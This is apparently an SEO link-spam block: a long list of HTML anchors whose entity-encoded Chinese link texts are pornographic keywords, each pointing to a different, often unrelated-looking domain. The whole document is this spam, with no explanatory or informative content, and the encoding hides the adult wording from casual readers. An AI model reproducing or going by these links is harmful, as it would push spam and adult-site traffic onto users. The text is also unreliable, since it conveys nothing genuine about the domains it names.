<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
